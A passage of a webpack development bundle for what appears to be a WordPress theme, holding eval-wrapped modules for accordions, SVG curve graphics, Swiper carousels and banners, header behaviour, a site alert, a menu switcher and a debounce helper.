event.preventDefault();\n        }\n      }\n    }); // These are used to style the accordion when one of the buttons has focus\n\n    accordion.querySelectorAll(\".accordion__control\").forEach(function (trigger) {\n      trigger.addEventListener(\"focus\", function (event) {\n        accordion.classList.add(\"focus\");\n      });\n      trigger.addEventListener(\"blur\", function (event) {\n        accordion.classList.remove(\"focus\");\n      });\n    }); // Minor setup: will set disabled state, via aria-disabled, to an\n    // expanded/ active accordion which is not allowed to be toggled close\n\n    if (!allowToggle) {\n      // Get the first expanded/ active accordion\n      var expanded = accordion.querySelector('[aria-expanded=\"true\"]'); // If an expanded/ active accordion is found, disable\n\n      if (expanded) {\n        expanded.setAttribute(\"aria-disabled\", \"true\");\n      }\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (accordion);\n\n//# sourceURL=webpack:///./src/js/partials/accordion.js?");

/***/ }),

/***/ "./src/js/partials/append-curve-graphics.js":
/*!**************************************************!*\
  !*** ./src/js/partials/append-curve-graphics.js ***!
  \**************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction curveGraphics() {\n  var topCurve = document.querySelectorAll('[class*=\"top-curve--\"]');\n  var bottomCurve = document.querySelectorAll('[class*=\"bottom-curve--\"]');\n  var blocks = document.querySelectorAll(\".mg-block\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(blocks).forEach(function (block) {\n    if (block) {\n      if (block.nextElementSibling === null) {\n        block.classList.add(\"last-child\");\n      }\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(topCurve).forEach(function (topElement) {\n    if (topElement) {\n      var insertGraphic = document.createElement(\"div\");\n      insertGraphic.className = \"absolute z-20 w-full left-0 -top-1\";\n      insertGraphic.innerHTML = '<svg class=\"\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M 1440 5.372 C 970.435 -11.898 352 132 0 21.562 V 0 H 1440 V 5.372 Z\"/></svg>';\n      topElement.insertBefore(insertGraphic, topElement.firstChild);\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(bottomCurve).forEach(function (bottomElement) {\n    if (bottomElement) {\n      var insertGraphic = document.createElement(\"div\");\n\n      if (bottomElement.nextElementSibling === null) {\n        insertGraphic.className = \"absolute z-20 w-full left-0 -bottom-1\";\n        bottomElement.classList.add(\"last-child\");\n      } else {\n        insertGraphic.className = \"absolute z-20 w-full left-0 -bottom-1\";\n      }\n\n      if (bottomElement.classList.contains(\"bottom-curve--primary\")) {\n        insertGraphic.innerHTML = '<svg class=\"plain-svg svg-apply-shadow-on-child-large\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z\" fill=\"#00558c\"></path></svg>';\n      } else {\n        insertGraphic.innerHTML = '<svg class=\"plain-svg svg-apply-shadow-on-child-large\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z\"></path></svg>';\n      }\n\n      bottomElement.appendChild(insertGraphic);\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (curveGraphics);\n\n//# sourceURL=webpack:///./src/js/partials/append-curve-graphics.js?");

/***/ }),

/***/ "./src/js/partials/banners.js":
/*!************************************!*\
  !*** ./src/js/partials/banners.js ***!
  \************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgBanners() {\n  var banners = document.querySelectorAll(\".mg-block-banners\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(banners).forEach(function (banner) {\n    var slidesWrapper = banner.querySelector(\".swiper-container\");\n    var slides = banner.querySelectorAll(\".swiper-slide\");\n    var options = {\n      init: false,\n      effect: \"fade\",\n      loop: true,\n      slidesPerView: 1,\n      autoplay: {\n        delay: 7000\n      }\n    };\n\n    if (0 === slides.length || 1 === slides.length) {\n      if (slidesWrapper) {\n        slidesWrapper.classList.add(\"single-slide\");\n      } // No need to initialize swiper - let's return here.\n\n\n      banner.classList.remove(\"opacity-0\");\n      return;\n    }\n\n    var swiper = new Swiper(slidesWrapper, options);\n    swiper.on(\"init\", function () {\n      var nextButton = banner.querySelectorAll(\".swiper-button-next\");\n      var prevButton = banner.querySelectorAll(\".swiper-button-prev\");\n      var startOnRandom = \"true\" === banner.getAttribute(\"data-start-on-random\");\n      var displaySlides = slides.length;\n      var randomNumber = Math.floor(Math.random() * displaySlides); // Navigation\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(nextButton).forEach(function (nextButtons) {\n        nextButtons.classList.remove(\"hidden\");\n\n        nextButtons.onclick = function (e) {\n          e.preventDefault();\n          swiper.slideNext();\n        };\n      });\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(prevButton).forEach(function (prevButtons) {\n        prevButtons.classList.remove(\"hidden\");\n\n        prevButtons.onclick = function (e) {\n          e.preventDefault();\n          swiper.slidePrev();\n        };\n      }); // Randomize slide\n\n\n      if (startOnRandom) {\n        swiper.slideToLoop(randomNumber);\n        swiper.autoplay.start();\n      }\n\n      banner.classList.remove(\"opacity-0\");\n    }); // init Swiper\n\n    swiper.init();\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgBanners);\n\n//# sourceURL=webpack:///./src/js/partials/banners.js?");

/***/ }),

/***/ "./src/js/partials/carousels.js":
/*!**************************************!*\
  !*** ./src/js/partials/carousels.js ***!
  \**************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgCarousel() {\n  var carousels = document.querySelectorAll(\".mg-block-carousel\"); // BASIC CAROUSEL START\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(carousels).forEach(function (carousel) {\n    var slidesWrapper = carousel.querySelector(\".swiper-container-basic\");\n    var nextButton = carousel.querySelector(\".swiper-button-next\");\n    var prevButton = carousel.querySelector(\".swiper-button-prev\");\n    var layout = carousel.getAttribute(\"data-layout\");\n    var itemSpace = 0;\n\n    if ('primary' === layout) {\n      itemSpace = 15;\n    }\n\n    if ('secondary' === layout) {\n      itemSpace = 60;\n    }\n\n    var options = {\n      navigation: {\n        nextEl: nextButton,\n        prevEl: prevButton\n      },\n      pagination: false,\n      loop: false,\n      spaceBetween: itemSpace,\n      breakpoints: {\n        // when window width is >= 768px\n        1024: {\n          slidesPerView: 3,\n          slidesPerGroup: 3\n        },\n        600: {\n          slidesPerView: 2,\n          slidesPerGroup: 2\n        },\n        320: {\n          slidesPerView: 1,\n          slidesPerGroup: 1\n        }\n      }\n    };\n\n    if (carousel.classList.contains(\"mg-carousel--has-nav\")) {\n      options.pagination = {\n        el: carousel.querySelector(\".swiper-pagination\"),\n        clickable: true\n      };\n    }\n\n    var swiperDefault = new Swiper(slidesWrapper, options);\n  }); // BASIC CAROUSEL END\n  // This swiper script is for Careers block\n\n\n  var swiper; // Thumb content\n\n  swiper = new Swiper(\".mg-block-carousel .thumb-content-slider\", {\n    slidesPerView: 1,\n    allowTouchMove: false,\n    spaceBetween: 30,\n    breakpoints: {\n      // when window width is >= 600px\n      768: {\n        spaceBetween: 50\n      }\n    },\n    pagination: {\n      el: \".swiper-pagination\",\n      clickable: true,\n      renderBullet: function renderBullet(index, className) {\n        return '<span class=\"' + className + '\" data-slide=\"' + (index + 1) + '\"></span>';\n      }\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(carousels).forEach(function (carousel) {\n    var slidesThumbWrapper = carousel.querySelector(\".mg-block-carousel-thumb--btn\");\n    var thumbWrapper = carousel.querySelector(\".swiper-container--thumb\");\n    var swiperNext = document.querySelector(\".swiper-container--thumb .swiper-button-next\");\n    var swiperPrev = document.querySelector(\".swiper-container--thumb .swiper-button-prev\");\n    var buttons = carousel.querySelectorAll(\"button\");\n    var clickButton = buttons.length;\n    var randomize = Math.floor(Math.random() * clickButton);\n    var randNumber = parseInt(randomize);\n    var swiperIcon = new Swiper(slidesThumbWrapper, {\n      //init: false,\n      loop: false,\n      spaceBetween: 20,\n      slidesPerView: 1,\n      slidesPerGroup: 1,\n      allowTouchMove: true,\n      navigation: {\n        prevEl: swiperPrev,\n        nextEl: swiperNext\n      },\n      breakpoints: {\n        // when window width is >= 500px\n        500: {\n          loop: false,\n          slidesPerView: 3\n        },\n        // when window width is >= 768px\n        768: {\n          loop: false,\n          slidesPerView: 5,\n          allowTouchMove: true\n        },\n        // when window width is >= 1100px\n        1100: {\n          loop: false,\n          slidesPerView: 7,\n          allowTouchMove: false\n        }\n      },\n      on: {\n        init: function init() {\n          if (window.outerWidth >= 1100 && buttons.length < 8) {\n            thumbWrapper.classList.add(\"no-swiper\");\n          } else {\n            thumbWrapper.classList.remove(\"no-swiper\");\n            swiperPrev.classList.remove(\"swiper-button-disabled\");\n            swiperNext.classList.remove(\"swiper-button-disabled\");\n            swiperPrev.removeAttribute(\"aria-disabled\");\n            swiperNext.removeAttribute(\"aria-disabled\");\n          }\n\n          if (randNumber) {\n            window.onload = function () {\n              document.body.querySelector('.plain-button[data-index=\"' + randNumber + '\"]').click();\n              document.body.querySelector('.plain-button[data-index=\"' + randNumber + '\"]').closest(\"section\").classList.remove(\"opacity-0\");\n            };\n          }\n\n          _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(buttons).forEach(function (button) {\n            button.addEventListener(\"click\", function () {\n              var getUl = this.parentNode.parentNode;\n              var iconAttr = this.getAttribute(\"data-index\");\n              getUl.querySelectorAll(\"button\").forEach(function (btn) {\n                btn.classList.remove(\"active\");\n              });\n              this.classList.add(\"active\");\n              document.body.querySelector('.swiper-pagination-bullet[data-slide=\"' + iconAttr + '\"]').click();\n            });\n          });\n        },\n        slideChange: function slideChange() {\n          var realIndex = swiperIcon.realIndex + 1;\n          document.body.querySelector('.mg-block-carousel-thumb--btn [data-index=\"' + realIndex + '\"]').click();\n        },\n        resize: function resize() {\n          if (window.outerWidth >= 1100 && buttons.length < 8) {\n            thumbWrapper.classList.add(\"no-swiper\");\n          } else {\n            thumbWrapper.classList.remove(\"no-swiper\");\n            swiperPrev.classList.remove(\"swiper-button-disabled\");\n            swiperNext.classList.remove(\"swiper-button-disabled\");\n            swiperPrev.removeAttribute(\"aria-disabled\");\n            swiperNext.removeAttribute(\"aria-disabled\");\n          }\n        }\n      }\n    });\n  }); // thumb forEach\n\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgCarousel);\n\n//# sourceURL=webpack:///./src/js/partials/carousels.js?");

/***/ }),

/***/ "./src/js/partials/column-element.js":
/*!*******************************************!*\
  !*** ./src/js/partials/column-element.js ***!
  \*******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction columnElement() {\n  var columns = document.querySelectorAll(\".entry-content .post-detail > .wp-block-column\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(columns).forEach(function (column) {\n    if (columns.length === 1) {\n      column.classList.add('single-column');\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (columnElement);\n\n//# sourceURL=webpack:///./src/js/partials/column-element.js?");

/***/ }),

/***/ "./src/js/partials/equal-height.js":
/*!*****************************************!*\
  !*** ./src/js/partials/equal-height.js ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction equalHeight() {\n  var items = document.querySelectorAll(\".mg-block-bio .mg-block-bio--content\");\n  var itemParent = document.querySelectorAll(\".mg-block-bio\");\n  var maxHeight = 0;\n\n  if (items.length === 0) {\n    return;\n  }\n\n  function getHeight() {\n    var itemsHeight = [];\n    var i = 0;\n\n    for (i = 0; i < items.length; i++) {\n      itemsHeight.push(items[i].offsetHeight);\n    }\n\n    maxHeight = Math.max.apply(Math, itemsHeight);\n\n    _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(itemParent).forEach(function (item) {\n      item.style.height = maxHeight + \"px\";\n    });\n  }\n\n  getHeight();\n  window.addEventListener(\"resize\", getHeight, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (equalHeight);\n\n//# sourceURL=webpack:///./src/js/partials/equal-height.js?");

/***/ }),

/***/ "./src/js/partials/grid-quickview.js":
/*!*******************************************!*\
  !*** ./src/js/partials/grid-quickview.js ***!
  \*******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction gridQuickview() {\n  var quickViewButtons = document.querySelectorAll('[data-quick-view]');\n  var closeButtons = document.querySelectorAll('[data-close]');\n  var fullwidthCards = document.querySelectorAll('.fullwidth');\n  var toggle; // Quick view <button>.\n\n  var toggleParent; // <li>.\n\n  var fullwidth; // Fullwidth card to be \"injected\".\n\n  var openQuickView = function openQuickView(toggle, toggleParent, fullwidth) {\n    toggle.setAttribute('aria-expanded', 'true');\n    toggleParent.classList.toggle('is-selected');\n    fullwidth.classList.toggle('is-hidden'); // Make fullwidth card keyboard focusable.\n\n    fullwidth.setAttribute('tabIndex', '0');\n  };\n\n  var closeQuickView = function closeQuickView(toggle, toggleParent, fullwidth) {\n    toggle.setAttribute('aria-expanded', 'false');\n    toggleParent.classList.toggle('is-selected');\n    fullwidth.classList.toggle('is-hidden');\n    fullwidth.removeAttribute('tabIndex');\n  };\n\n  quickViewButtons.forEach(function (quickView) {\n    // Add appropriate ARIA attributes for \"toggle\" behaviour.\n    fullwidth = quickView.parentElement.nextElementSibling;\n    quickView.setAttribute('aria-expanded', 'false');\n    quickView.setAttribute('aria-controls', fullwidth.id);\n    var toggleParentOpen;\n    var toggleOpen;\n    quickView.addEventListener('click', function (e) {\n      toggle = e.target;\n      toggleParent = toggle.parentElement;\n      fullwidth = toggleParent.nextElementSibling; // Open (or close) fullwidth card.\n\n      if (toggle.getAttribute('aria-expanded') === 'false') {\n        // Do we have another fullwidth card already open? If so, close it.\n        fullwidthCards.forEach(function (fullwidthOpen) {\n          if (!fullwidthOpen.classList.contains('is-hidden')) {\n            toggleParentOpen = fullwidthOpen.previousElementSibling;\n            toggleOpen = toggleParentOpen.querySelector('[data-quick-view]');\n            closeQuickView(toggleOpen, toggleParentOpen, fullwidthOpen);\n          }\n        });\n        openQuickView(toggle, toggleParent, fullwidth);\n      } else {\n        closeQuickView(toggle, toggleParent, fullwidth);\n      }\n    });\n  });\n  closeButtons.forEach(function (close) {\n    close.addEventListener('click', function (e) {\n      fullwidth = e.currentTarget.parentElement;\n      toggleParent = e.currentTarget.parentElement.previousElementSibling;\n      toggle = toggleParent.querySelector('[data-quick-view]');\n      closeQuickView(toggle, toggleParent, fullwidth);\n      toggle.focus(); // Return keyboard focus to \"toggle\" button.\n    });\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (gridQuickview);\n\n//# sourceURL=webpack:///./src/js/partials/grid-quickview.js?");

/***/ }),

/***/ "./src/js/partials/header-resize.js":
/*!******************************************!*\
  !*** ./src/js/partials/header-resize.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/debounce */ \"./src/js/utils/debounce.js\");\n\n/*\n * Updates :root CSS variables on load and window resize:\n * --mg-header-height: the height of `header.mg-site-header` (need this for padding-top of page content)\n * --mg-html-margin: html margin set by WP for #wpadminbar\n */\n\nfunction headerResize() {\n  var documentElement = document.documentElement;\n  var header = document.querySelector(\".mg-site-header\");\n  var adjustLayoutVars = Object(_utils_debounce__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(function () {\n    var headerHeight = header.getBoundingClientRect().height;\n    var htmlMargin = window.getComputedStyle(document.documentElement).marginTop;\n    documentElement.style.setProperty(\"--mg-html-margin\", \"\".concat(htmlMargin));\n    documentElement.style.setProperty(\"--mg-header-height\", \"\".concat(headerHeight, \"px\"));\n  });\n  adjustLayoutVars();\n  window.addEventListener(\"resize\", adjustLayoutVars, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n  window.addEventListener(\"scroll\", adjustLayoutVars, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (headerResize);\n\n//# sourceURL=webpack:///./src/js/partials/header-resize.js?");

/***/ }),

/***/ "./src/js/partials/header-scroll.js":
/*!******************************************!*\
  !*** ./src/js/partials/header-scroll.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/debounce */ \"./src/js/utils/debounce.js\");\n\n/*\n * Add a `.mg-site-header--condensed` class to `.mg-site-header` if the visitor scrolls past a threshold (condensedPosition)\n */\n\nfunction headerScroll() {\n  var header = document.querySelector(\".mg-site-header\");\n  var documentElement = document.documentElement;\n  var condensedPosition = 80;\n  var slimHeader = Object(_utils_debounce__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(function () {\n    var scrollDistance = window.scrollY;\n    var condensedCondition = scrollDistance >= condensedPosition;\n    var htmlTop = window.getComputedStyle(documentElement).top;\n    var htmlOffset = window.getComputedStyle(documentElement).marginTop;\n    var htmlTopAbs = Math.abs(parseInt(htmlTop, 10));\n    var htmlOffsetAbs = Math.abs(parseInt(htmlOffset, 10));\n    var pageShift = htmlTopAbs - htmlOffsetAbs;\n\n    if (0 < htmlTopAbs) {\n      condensedCondition = pageShift >= condensedPosition;\n    }\n\n    if (condensedCondition) {\n      header.classList.add(\"mg-site-header--condensed\");\n    } else {\n      header.classList.remove(\"mg-site-header--condensed\");\n    }\n  });\n  slimHeader();\n  window.addEventListener(\"scroll\", slimHeader, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (headerScroll);\n\n//# sourceURL=webpack:///./src/js/partials/header-scroll.js?");

/***/ }),

/***/ "./src/js/partials/media-text.js":
/*!***************************************!*\
  !*** ./src/js/partials/media-text.js ***!
  \***************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgMediaText() {\n  function loadOnDesktopOnly() {\n    var blocks = document.querySelectorAll('.mg-block-media-text');\n    var widthOutput = window.innerWidth;\n\n    if (!blocks) {\n      return;\n    }\n\n    _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(blocks).forEach(function (block) {\n      var i = 0;\n      var items = document.querySelectorAll('.mg-block-media-text--content .list-content');\n      var itemsHeight = [];\n\n      if (widthOutput >= 1000) {\n        var content = function content(el) {\n          _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(mediaContent).forEach(function (content) {\n            content.classList.remove(\"active-item\");\n\n            if (content.getAttribute(\"data-list\") === el) {\n              content.classList.add('active-item');\n            }\n\n            content.querySelector('[data-image]').classList.add(\"hide\");\n\n            if (content.querySelector('[data-image=' + el + ']')) {\n              content.querySelector('[data-image=' + el + ']').classList.remove(\"hide\");\n            }\n\n            content.querySelector('[data-image]').classList.add(\"animate__animated\");\n            content.querySelector('[data-image]').classList.add(\"animate__bounceInLeft\");\n          });\n        };\n\n        var icons = block.querySelectorAll('.mg-block-media-text--icons li');\n        var mediaContent = document.querySelectorAll('.mg-block-media-text--content > li');\n\n        _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(icons).forEach(function (icon) {\n          icon.classList.remove('active');\n\n          icon.onclick = function (e) {\n            for (var i = 0; i < icons.length; i++) {\n              icons[i].classList.remove('active');\n            }\n\n            this.classList.add('active');\n            var className = this.getAttribute(\"data-icon\");\n            content(className);\n          };\n        }); // Your code to run since DOM is loaded and ready\n\n\n        var displaySlides = parseInt(icons.length);\n        var randomNumber = Math.floor(Math.random() * displaySlides) + 1;\n\n        if (randomNumber) {\n          var iconIndex = 'index-' + randomNumber; //this.classList.add('active');\n\n          document.querySelector(\"[data-icon=\" + iconIndex + \"]\").click();\n        }\n\n        if (items.length === 0) {\n          return;\n        }\n\n        for (i = 0; i < items.length; i++) {\n          itemsHeight.push(items[i].offsetHeight);\n        }\n\n        var maxHeight = Math.max.apply(Math, itemsHeight);\n        var iconWrapperHegght = block.querySelector('.mg-block-media-text--icons').getBoundingClientRect().height;\n        iconWrapperHegght = parseInt(iconWrapperHegght + 270);\n\n        if (iconWrapperHegght > maxHeight) {\n          maxHeight = iconWrapperHegght;\n        } else {\n          maxHeight = maxHeight;\n        }\n\n        for (i = 0; i < items.length; i++) {\n          items[i].style.height = maxHeight + \"px\";\n        }\n      } else {\n        for (i = 0; i < items.length; i++) {\n          items[i].style.height = \"auto\";\n        }\n      }\n\n      block.classList.remove('opacity-0');\n    });\n  } // Run on initial load.\n\n\n  loadOnDesktopOnly(); // Run on resize.\n\n  window.onresize = loadOnDesktopOnly;\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgMediaText);\n\n//# sourceURL=webpack:///./src/js/partials/media-text.js?");

/***/ }),

/***/ "./src/js/partials/scroll-to-top.js":
/*!******************************************!*\
  !*** ./src/js/partials/scroll-to-top.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction scrollToTop() {\n  var scrollBtn = document.querySelector(\".mg-back-to-top\");\n  window.addEventListener(\"scroll\", function () {\n    if (this.scrollY > 3000) {\n      scrollBtn.classList.remove(\"hidden\");\n    } else {\n      scrollBtn.classList.add(\"hidden\");\n    }\n  }, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n  scrollBtn.addEventListener(\"click\", function (e) {\n    window.scrollTo({\n      top: 0,\n      behavior: \"smooth\"\n    });\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (scrollToTop);\n\n//# sourceURL=webpack:///./src/js/partials/scroll-to-top.js?");

/***/ }),

/***/ "./src/js/partials/site-alert.js":
/*!***************************************!*\
  !*** ./src/js/partials/site-alert.js ***!
  \***************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nvar body = document.querySelector('body');\nvar alertElement = document.querySelector('.mg-site-notification');\nvar alertClose = document.querySelector('.mg-site-notification__dismiss');\n\nfunction toggleAlert() {\n  var alertDismissed = sessionStorage.getItem('mg_alert_dismissed');\n\n  if (!alertElement) {\n    return;\n  }\n\n  if (alertDismissed) {\n    body.classList.remove('has-alert');\n    alertElement.classList.add('hidden');\n    alertClose.setAttribute('aria-expanded', 'false');\n  } else {\n    body.classList.add('has-alert');\n    alertElement.classList.remove('hidden');\n    alertClose.setAttribute('aria-expanded', 'true');\n  }\n}\n\nfunction handleAlertClose(e) {\n  sessionStorage.setItem('mg_alert_dismissed', 'true');\n  toggleAlert();\n  alertClose.setAttribute('aria-expanded', 'false'); // clean up deprecated listener\n\n  e.target.removeEventListener('click', handleAlertClose);\n  e.target.removeEventListener('touchstart', handleAlertClose);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (function () {\n  toggleAlert();\n\n  if (alertClose) {\n    alertClose.addEventListener('click', handleAlertClose);\n    alertClose.addEventListener('touchstart', handleAlertClose);\n  }\n});\n\n//# sourceURL=webpack:///./src/js/partials/site-alert.js?");

/***/ }),

/***/ "./src/js/partials/switch-menus.js":
/*!*****************************************!*\
  !*** ./src/js/partials/switch-menus.js ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction mgSwitchMenus() {\n  var switchMenus = document.querySelectorAll(\".switch-menus-btn button\");\n\n  if (switchMenus.length > 0) {\n    switchMenus.forEach(function (menu) {\n      menu.addEventListener(\"click\", function (e) {\n        e.preventDefault();\n        var target = e.target;\n\n        if (target.tagName === \"BUTTON\") {\n          var view = target.textContent.trim(); // remove space and convert to lowercase for consistency\n\n          var viewName = view.replace(/\\s+/g, \"-\").toLowerCase(); // delete cookiee if value is 'view-all'\n\n          if (viewName === \"view-all\") {\n            document.cookie = \"switch-menu-name=; path=/; max-age=0\"; // delete cookie\n          } else {\n            // set cookie with viewName\n            document.cookie = \"switch-menu-name=\".concat(viewName, \"; path=/; max-age=31536000\"); // 1 year\n          } // reload the page to apply the new view\n\n\n          window.location.reload();\n        }\n      });\n    });\n  }\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgSwitchMenus);\n\n//# sourceURL=webpack:///./src/js/partials/switch-menus.js?");

/***/ }),

/***/ "./src/js/utils/debounce.js":
/*!**********************************!*\
  !*** ./src/js/utils/debounce.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nvar debounce = function debounce(fn) {\n  // Setup a timer\n  var timeout; // Return a function to run debounced\n\n  return function () {\n    // Setup the arguments\n    var context = this;\n    var args = arguments; // If there's a timer, cancel it\n\n    if (timeout) {\n      window.cancelAnimationFrame(timeout);\n    } // Setup the new requestAnimationFrame()\n\n\n    timeout = window.requestAnimationFrame(function () {\n      fn.apply(context, args);\n    });\n  };\n};\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (debounce);\n\n//# sourceURL=webpack:///./src/js/utils/debounce.js?");

/***/ }),

/***/ "./src/js/utils/dom-ready.js":
/*!***********************************!*\
  !*** ./src/js/utils/dom-ready.js ***!
  \***********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
